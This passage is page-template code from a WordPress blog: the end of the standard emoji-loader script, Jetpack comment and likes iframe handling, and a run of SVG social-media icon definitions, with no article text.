t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ratamundo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260104#ver=20260104&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
